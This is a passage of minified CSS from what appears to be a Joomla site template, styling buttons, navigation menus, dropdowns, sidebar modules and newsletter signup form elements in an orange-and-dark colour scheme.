rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;font-weight:bold;text-shadow:none}.btn:hover,.btn:focus,.btn:active,.btn.active,.btn.disabled,.btn[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn:active,.btn.active{background-color:#151515 \9}.btn:hover,.btn a.btn:hover{color:#fff;text-decoration:none;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn:hover:hover,.btn:hover:focus,.btn:hover:active,.btn:hover.active,.btn:hover.disabled,.btn:hover[disabled],.btn a.btn:hover:hover,.btn a.btn:hover:focus,.btn a.btn:hover:active,.btn a.btn:hover.active,.btn a.btn:hover.disabled,.btn a.btn:hover[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn:hover:active,.btn:hover.active,.btn a.btn:hover:active,.btn a.btn:hover.active{background-color:#c44c00 \9}.btn:focus,.btn a.btn:focus{outline:0}.btn.active,.btn:active,.btn a.btn:active{text-decoration:none;outline:0;-webkit-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);-moz-box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05);box-shadow:inset 0 2px 4px rgba(0,0,0,.15),0 1px 2px rgba(0,0,0,.05)}.btn-large{padding:9px 14px;font-size:15px;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.5)}.btn-small{padding:3px 9px;font-size:12px}.btn-mini{padding:2px 6px;font-size:11px}.btn{border-color:#1a1a1a;border-color:rgba(0,0,0,0.15) rgba(0,0,0,0.15) rgba(0,0,0,0.25);color:#fff;text-shadow:none}.btn-primary{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;text-shadow:none}.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.btn-primary:active,.btn-primary.active{background-color:#151515 \9}.btn-primary:hover,.btn-primary:focus,.btn-primary:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);color:#fff;border-color:#c44c00}.btn-primary:hover:hover,.btn-primary:hover:focus,.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:hover.disabled,.btn-primary:hover[disabled],.btn-primary:focus:hover,.btn-primary:focus:focus,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:focus.disabled,.btn-primary:focus[disabled],.btn-primary:active:hover,.btn-primary:active:focus,.btn-primary:active:active,.btn-primary:active.active,.btn-primary:active.disabled,.btn-primary:active[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-primary:hover:active,.btn-primary:hover.active,.btn-primary:focus:active,.btn-primary:focus.active,.btn-primary:active:active,.btn-primary:active.active{background-color:#c44c00 \9}.btn-warning{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-warning:hover,.btn-warning:focus,.btn-warning:active,.btn-warning.active,.btn-warning.disabled,.btn-warning[disabled]{color:#fff;background-color:#f76000;*background-color:#de5600}.btn-warning:active,.btn-warning.active{background-color:#c44c00 \9}.btn-danger{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#d24b4b;background-image:-moz-linear-gradient(top,#d65c5c,#c33);background-image:-webkit-gradient(linear,0 0,0 100%,from(#d65c5c),to(#c33));background-image:-webkit-linear-gradient(top,#d65c5c,#c33);background-image:-o-linear-gradient(top,#d65c5c,#c33);background-image:linear-gradient(to bottom,#d65c5c,#c33);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffd65b5b',endColorstr='#ffcc3333',GradientType=0);border-color:#c33 #c33 #8f2424;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#c33;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-danger:hover,.btn-danger:focus,.btn-danger:active,.btn-danger.active,.btn-danger.disabled,.btn-danger[disabled]{color:#fff;background-color:#c33;*background-color:#b82e2e}.btn-danger:active,.btn-danger.active{background-color:#a32929 \9}.btn-success{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#85b65c;background-image:-moz-linear-gradient(top,#8fbe68,#75aa49);background-image:-webkit-gradient(linear,0 0,0 100%,from(#8fbe68),to(#75aa49));background-image:-webkit-linear-gradient(top,#8fbe68,#75aa49);background-image:-o-linear-gradient(top,#8fbe68,#75aa49);background-image:linear-gradient(to bottom,#8fbe68,#75aa49);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff8fbe67',endColorstr='#ff75aa49',GradientType=0);border-color:#75aa49 #75aa49 #507432;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#75aa49;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-success:hover,.btn-success:focus,.btn-success:active,.btn-success.active,.btn-success.disabled,.btn-success[disabled]{color:#fff;background-color:#75aa49;*background-color:#699841}.btn-success:active,.btn-success.active{background-color:#5c863a \9}.btn-info{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#00b0eb;background-image:-moz-linear-gradient(top,#00bfff,#09c);background-image:-webkit-gradient(linear,0 0,0 100%,from(#00bfff),to(#09c));background-image:-webkit-linear-gradient(top,#00bfff,#09c);background-image:-o-linear-gradient(top,#00bfff,#09c);background-image:linear-gradient(to bottom,#00bfff,#09c);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff00bfff',endColorstr='#ff0099cc',GradientType=0);border-color:#09c #09c #006080;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#09c;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-info:hover,.btn-info:focus,.btn-info:active,.btn-info.active,.btn-info.disabled,.btn-info[disabled]{color:#fff;background-color:#09c;*background-color:#0086b3}.btn-info:active,.btn-info.active{background-color:#007399 \9}.btn-inverse{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#535353;background-image:-moz-linear-gradient(top,#5e5e5e,#444);background-image:-webkit-gradient(linear,0 0,0 100%,from(#5e5e5e),to(#444));background-image:-webkit-linear-gradient(top,#5e5e5e,#444);background-image:-o-linear-gradient(top,#5e5e5e,#444);background-image:linear-gradient(to bottom,#5e5e5e,#444);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff5d5d5d',endColorstr='#ff444444',GradientType=0);border-color:#444 #444 #1e1e1e;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#444;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false)}.btn-inverse:hover,.btn-inverse:focus,.btn-inverse:active,.btn-inverse.active,.btn-inverse.disabled,.btn-inverse[disabled]{color:#fff;background-color:#444;*background-color:#373737}.btn-inverse:active,.btn-inverse.active{background-color:#2b2b2b \9}.invalid{border-color:#c33}label.invalid{color:#c33}.nav{margin-bottom:20px}.nav>li>a:hover{background-color:#fff;color:#f76000}.nav .dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000;margin-top:8px;margin-left:5px}.nav .dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav .active .dropdown-toggle .caret{border-top-color:#fff;border-bottom-color:#fff}.nav-tabs .active .dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.caret{border-top:4px solid #000}.dropdown .caret{margin-top:8px;margin-left:2px}.dropdown-menu{background-color:#fff;border:1px solid rgba(0,0,0,0.2);border-top:0;padding:0;margin:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.dropdown-menu a{font-weight:normal;padding:3px 20px;color:#444;text-shadow:none}.dropdown-menu a:hover,.dropdown-menu a:focus,.dropdown-menu a:active{color:#f76000}.nav li.dropdown.open>.dropdown-toggle,.nav li.dropdown.active>.dropdown-toggle,.nav li.dropdown.open.active>.dropdown-toggle,.nav>li.dropdown.open.active>a:hover{background-color:#fff;color:#f76000}.nav li.dropdown>.dropdown-toggle .caret{border-top-color:#666;border-bottom-color:#666}.nav li.dropdown>.dropdown-toggle:hover .caret{border-top-color:#f76000;border-bottom-color:#f76000}.nav li.dropdown.open>.dropdown-toggle .caret,.nav li.dropdown.active>.dropdown-toggle .caret,.nav li.dropdown.open.active>.dropdown-toggle .caret{border-top-color:#f76000;border-bottom-color:#f76000}.dropdown-menu li>a:hover,.dropdown-menu li>a:focus,.dropdown-submenu:hover>a{background:none;color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .active>a,.dropdown-menu .active>a:hover{color:#f76000;background:none;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}.dropdown-menu .disabled>a,.dropdown-menu .disabled>a:hover{color:#999}.dropdown-menu .disabled>a:hover{background-color:transparent}.dropdown-submenu>.dropdown-menu{margin-top:-6px;margin-left:-1px;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border-color:#f2f2f2;padding:20px}.dropdown-submenu>.dropdown-menu .t3-module.black,.dropdown-submenu>.dropdown-menu .module.black{background:#fff}.dropdown-submenu>a:after{border-width:4px 0 4px 4px;border-left-color:#ccc;margin-top:5px;margin-right:-10px}.dropdown-submenu:hover>a:after{border-left-color:#f76000}.ja-navhelper .container{background:#000;border-bottom:solid 1px #222;font-size:11px;padding:10px 0 !important;text-transform:uppercase}.ja-navhelper .container ul.breadcrumb{position:relative;background-color:transparent;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;*zoom:1;margin:0 0 0 10px !important;padding:0 0 0 10px}.ja-navhelper .container ul.breadcrumb:before{content:"\f041" !important;font-family:FontAwesome;font-style:normal;font-weight:normal;text-decoration:inherit;padding-right:0.5em;position:absolute;top:10px;font-size:12px;left:0}.ja-navhelper .container ul.breadcrumb:before,.ja-navhelper .container ul.breadcrumb:after{display:table;content:"";line-height:0}.ja-navhelper .container ul.breadcrumb:after{clear:both}.ja-navhelper .container ul.breadcrumb li{text-shadow:none;display:block;float:left;color:#666}.ja-navhelper .container ul.breadcrumb a{color:#666;display:block;float:left}.ja-navhelper .container ul.breadcrumb a:hover,.ja-navhelper .container ul.breadcrumb a:focus,.ja-navhelper .container ul.breadcrumb a:active{color:#f76000}.ja-navhelper .container ul.breadcrumb .divider{color:#fff;display:block;float:left;padding:0 5px}.ja-navhelper .container ul.breadcrumb .divider img{vertical-align:middle}.ja-navhelper .container ul.breadcrumb .active{color:#f76000}.module_menu .nav{margin-bottom:20px}.module_menu .nav>li{border-top:1px solid #e5e5e5}.module_menu .nav>li>a{padding:5px}.module_menu .nav>li:first-child{border-top:0}.module_menu .nav>li:first-child>a{padding-top:0;border-top:0}.ja-mainnav{height:50px}.ja-mainnav .navbar{color:#666;margin-bottom:0;margin-top:0;background:#f5f5f5;overflow:visible;z-index:11}.ja-mainnav .navbar-inner{min-height:50px;background:#f5f5f5;filter:progid:DXImageTransform.Microsoft.gradient(enabled=false);border:0;-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:0;position:relative}.navbar-inner .left-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/left-mainnav.png) no-repeat left top;position:absolute;left:-10px;top:0px}.navbar-inner .right-mainnav{width:10px;height:60px;background:url(/templates/ja_mitius/images/right-mainnav.png) no-repeat left top;position:absolute;right:-10px;top:0px}.ja-mainnav .nav li.dropdown.open>.dropdown-toggle{background-color:#fff;color:#f76000}.ja-mainnav .nav li.dropdown.active>.dropdown-toggle,.ja-mainnav .nav li.dropdown.open.active>.dropdown-toggle,.ja-mainnav .nav>li.dropdown.open.active>a:hover{background:#fff;color:#f76000}.ja-mainnav .navbar .nav{border-left:solid 1px #e5e5e5;margin:0}.ja-mainnav .navbar .nav>li>a{border-top:0;border-right:solid 1px #e5e5e5;font-size:14px;font-family:'novecento_wide_lightbold',sans-serif;text-shadow:none;text-transform:uppercase;outline:none;padding:15px 20px}.ja-mainnav .navbar .nav>li>a:focus,.ja-mainnav .navbar .nav>li>a:hover{color:#f76000;background:#fff;outline:none;text-shadow:none}.ja-mainnav .navbar .nav>.active>a,.ja-mainnav .navbar .nav>.active>a:hover,.ja-mainnav .navbar .nav>.active>a:focus{background:#fff;color:#f76000;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;text-shadow:none}.ja-mainnav .navbar .btn-navbar{float:left;padding:7px 10px;margin:7px 20px 0;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#eee;background-image:-moz-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-webkit-gradient(linear,0 0,0 100%,from(#f2f2f2),to(#e8e8e8));background-image:-webkit-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:-o-linear-gradient(top,#f2f2f2,#e8e8e8);background-image:linear-gradient(to bottom,#f2f2f2,#e8e8e8);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff2f2f2',endColorstr='#ffe8e8e8',GradientType=0);border-color:#e8e8e8 #e8e8e8 #c2c2c2;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.075)}.ja-mainnav .navbar .btn-navbar:hover,.ja-mainnav .navbar .btn-navbar:focus,.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active,.ja-mainnav .navbar .btn-navbar.disabled,.ja-mainnav .navbar .btn-navbar[disabled]{color:#fff;background-color:#e8e8e8;*background-color:#dcdcdc}.ja-mainnav .navbar .btn-navbar:active,.ja-mainnav .navbar .btn-navbar.active{background-color:#cfcfcf \9}.ja-mainnav .navbar .btn-navbar .icon-bar{width:18px;height:2px;background-color:#f5f5f5;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;-webkit-box-shadow:0 1px 0 rgba(0,0,0,0.25);-moz-box-shadow:0 1px 0 rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.25)}.ja-mainnav .btn-navbar .icon-bar+.icon-bar{margin-top:3px}.nav-tabs .open .dropdown-toggle,.nav-pills .open .dropdown-toggle,.nav>li.dropdown.open.active>a:hover{border-color:#e5e5e5}.ja-mainnav .dropdown .caret{margin-left:5px}.ja-mainnav .dropdown-menu{-webkit-box-shadow:0 5px 10px rgba(0,0,0,0.2);-moz-box-shadow:0 5px 10px rgba(0,0,0,0.2);box-shadow:0 5px 10px rgba(0,0,0,0.2)}.ja-mainnav .dropdown-menu a{padding:5px 20px;text-shadow:none}.ja-mainnav .dropdown-menu li:first-child>a{border-top:0}.ja-mainnav .navbar .nav>li>.dropdown-menu:before{display:none}.ja-mainnav .navbar .nav>li>.dropdown-menu:after{display:none}.ja-mainnav .dropdown-menu .disabled>a,.ja-mainnav .dropdown-menu .disabled>a:hover{color:#999}.ja-mainnav .dropdown-menu .disabled>a:hover{background-color:transparent}.module{background:#fff;border:1px solid #e5e5e5;color:#666;margin-bottom:20px}.module .module-inner{padding:0}.ja-sidebar .module{width:100%}.module-title{color:#fff;font-family:'novecento_wide_lightbold',sans-serif;font-size:14px;font-weight:normal;margin:0 0 15px 0;padding:15px 20px 0;line-height:30px;text-transform:uppercase;overflow:hidden}.module-title span{background:#333;display:block;float:left;padding:9px 10px;line-height:1}.module-ct{background:inherit;color:inherit;padding:0 20px 20px 20px}.module-ct iframe{width:100% !important}.t3-module ul,.t3-module ol{margin-left:20px}.t3-module ul.unstyled,.t3-module ol.unstyled,.t3-module ul.nav,.t3-module ol.nav{margin-left:0}.t3-module.menu ul,.t3-module.menu ul{margin-left:0}.t3-module.menu ul>li{border-bottom:1px solid #f2f2f2;list-style:none;padding:0}.t3-module.menu ul>li:last-child{border:0}.t3-module.menu ul li a{background:url(/templates/ja_mitius/images/bullet.png) no-repeat 5px 11px;color:#666;display:block;padding:5px 0 5px 17px;transition:all 0.3s ease-out;-moz-transition:all 0.3s ease-out;-webkit-transition:all 0.3s ease-out}.t3-module.menu ul li a:hover{background:url(/templates/ja_mitius/images/bullet-hover.png) no-repeat 5px 11px;color:#f76000;margin-left:10px;text-shadow:1px 1px 0 white}.t3-module.menu ul li li a{transition:0;-moz-transition:0;-webkit-transition:0;padding-right:20px;padding-left:20px}.t3-module.menu ul li li a:hover,.t3-module.menu ul li.active a,.t3-module.menu ul li li.active a,.t3-module.menu ul li.active li.active a,.t3-module.menu ul li.active li.active li.active a,.t3-module.menu ul li.active li.active li a:hover,.t3-module.menu ul li.active ul li a:hover{background-image:url(/templates/ja_mitius/images/bullet-hover.png);background-position:8px 11px;color:#f76000;margin-left:0px;text-shadow:none}.t3-module.menu ul li.active li a,.t3-module.menu ul li.active li.active li a{background-image:url(/templates/ja_mitius/images/bullet.png);background-position:8px 11px;color:#666}.t3-module{transition-duration:0.7s;-o-transition-duration:0.7s;-ms-transition-duration:0.7s;-moz-transition-duration:0.7s;-webkit-transition-duration:0.7s}.t3-module{transition-property:height,width;-o-transition-property:height,width;-ms-transition-property:height,width;-moz-transition-property:height,width;-webkit-transition-property:height,width}.t3-module{transition-property:left,right,top;-o-transition-property:left,right,top;-ms-transition-property:left,right,top;-moz-transition-property:left,right,top;-webkit-transition-property:left,right,top}.t3-module.black,.module.black{background:#222;border-color:#222;color:#aaa}.t3-module.black .module-title span,.module.black .module-title span{background:#f76000;color:#fff}.t3-module.black .module-ct img,.module.black .module-ct img{display:block}.t3-module.black .module-ct a,.module.black .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.black .module-ct strong,.module.black .module-ct strong{color:#fff;font-size:14px;display:block;margin:10px 0}.t3-module.black .module-ct a.readmore{color:#aaa}.t3-module.black .module-ct a.readmore:hover,.t3-module.black .module-ct a.readmore:focus,.t3-module.black .module-ct a.readmore:active{color:#f76000}.t3-module.black .ja-slidenews-item.last-child{padding-top:0}.t3-module.black .ja-slidenews-item .ja-title:hover,.t3-module.black .ja-slidenews-item .ja-title:focus,.t3-module.black .ja-slidenews-item .ja-title:active{color:#f76000}.t3-module.black .ja-slidenews-item img{margin:0 0 15px}.t3-module.black .module-ct a.readon{color:#999;margin-top:5px}.t3-module.black .module-ct a.readon:hover,.t3-module.black .module-ct a.readon:focus,.t3-module.black .module-ct a.readon:active{color:#f76000}.t3-module.gray,.module.gray{background:#111;border-color:#111;color:#aaa}.t3-module.gray .module-ct a,.module.gray .module-ct a{color:#fff}.t3-module.black .module-ct a:hover,.t3-module.black .module-ct a:focus,.t3-module.black .module-ct a:acitve{color:#f76000}.t3-module.gray .module-ct a.readmore,.t3-module.gray .module-ct a.readon{color:#999}.t3-module.gray .module-ct a.readmore:hover,.t3-module.gray .module-ct a.readmore:focus,.t3-module.gray .module-ct a.readmore:active,.t3-module.gray .module-ct a.readon:hover,.t3-module.gray .module-ct a.readon:focus,.t3-module.gray .module-ct a.readon:active{color:#f76000}.t3-module.title-blue .module-title span,.module.title-blue .module-title span{background:#07b}.t3-module.title-yellow .module-title span,.module.title-yellow .module-title span{background:#f76000}.t3-module.no-padding,.module.no-padding{border:none}.t3-module.no-padding .module-ct,.module.no-padding .module-ct{padding:0}.t3-module.adv,.module.adv{border:solid 1px #fff;background:none}.ja-slideshow .right-slideshow .t3-module.adv,.ja-slideshow .right-slideshow .module.adv{border-color:#000}.topgame ul{margin-left:0 !important}ul.bulletin li{margin:0;padding:10px 0 10px 50px;position:relative}ul.bulletin li:last-child{border-bottom:0;padding-bottom:0}ul.bulletin li h5{font-size:13px;margin:0 0 5px;padding:0;line-height:1.3}ul.bulletin li h5 a{color:#444;display:block}ul.bulletin li h5 a:hover,ul.bulletin li h5 a:focus,ul.bulletin li h5 a:active{color:#f76000}ul.bulletin li .mod-articles-category-hits{display:block;position:absolute;left:0;top:15px}ul.bulletin li .mod-articles-category-hits strong{background:#c33;color:#fff;display:block;float:left;font-weight:bold;font-size:14px;height:30px;min-width:18px;padding:0 8px;line-height:30px;position:relative;text-align:center}ul.bulletin li .mod-articles-category-hits strong:after{border-left:6px solid #c33;border-top:6px solid transparent;border-bottom:6px solid transparent;content:"";display:block;height:0;position:absolute;top:10px;right:-5px;width:0;direction:ltr}ul.bulletin li .mod-articles-category-category,ul.bulletin li .mod-articles-category-category a{color:#999}ul.bulletin li .mod-articles-category-category a:hover,ul.bulletin li .mod-articles-category-category a:focus,ul.bulletin li .mod-articles-category-category a:active{color:#f76000}table.acymailing_form{margin:0 !important;width:100%}.acymailing_form,div.acymailing_module{*zoom:1}.acymailing_form:before,.acymailing_form:after,div.acymailing_module:before,div.acymailing_module:after{display:table;content:"";line-height:0}.acymailing_form:after,div.acymailing_module:after{clear:both}.acymailing_form form,div.acymailing_module form{margin:0 !important}.acymailing_module_form td{padding:5px 0}.acysubbuttons{text-align:left !important}div.acymailing_form p.onefield{float:left;margin-right:5px;width:60%}div.acymailing_form p.acysubbuttons{float:left}div.acymailing_form p.acysubbuttons input.button{padding-top:4px \9;padding-bottom:4px \9}.countdown-page div.acymailing_form p.onefield{width:auto}@media screen and (-webkit-min-device-pixel-ratio:0){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){div.acymailing_form p.acysubbuttons input.button{padding-top:4px;padding-bottom:4px}}.acymailing_mootoolsbutton p{margin:0;text-align:left !important}.acymailing_mootoolsbutton p a.acymailing_togglemodule{border:solid 1px #1a1a1a;color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#363636;background-image:-moz-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-webkit-gradient(linear,0 0,0 100%,from(#3c3c3c),to(#2f2f2f));background-image:-webkit-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:-o-linear-gradient(top,#3c3c3c,#2f2f2f);background-image:linear-gradient(to bottom,#3c3c3c,#2f2f2f);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3b3b3b',endColorstr='#ff2e2e2e',GradientType=0);border-color:#2f2f2f #2f2f2f #090909;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#2f2f2f;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;box-shadow:none;color:#fff;display:inline-block;font-weight:bold;font-size:12px;margin-left:0;text-shadow:none;padding:6px 14px;position:inherit;width:auto}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule[disabled]{color:#fff;background-color:#2f2f2f;*background-color:#222}.acymailing_mootoolsbutton p a.acymailing_togglemodule:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule.active{background-color:#151515 \9}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active{color:#fff;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#fc721a;background-image:-moz-linear-gradient(top,#ff7d2b,#f76000);background-image:-webkit-gradient(linear,0 0,0 100%,from(#ff7d2b),to(#f76000));background-image:-webkit-linear-gradient(top,#ff7d2b,#f76000);background-image:-o-linear-gradient(top,#ff7d2b,#f76000);background-image:linear-gradient(to bottom,#ff7d2b,#f76000);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffff7d2b',endColorstr='#fff76000',GradientType=0);border-color:#f76000 #f76000 #ab4200;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);*background-color:#f76000;filter:progid:DXImageTransform.Microsoft.gradient(enabled = false);background:#ff7d2b !important;color:#fff;border-color:#c44c00}.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:hover[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus.disabled,.acymailing_mootoolsbutton p a.acymailing_togglemodule:focus[disabled],.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:hover,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:focus,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active:active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.active,.acymailing_mootoolsbutton p a.acymailing_togglemodule:active.disabled,.acymailing_mootoolsbutton p 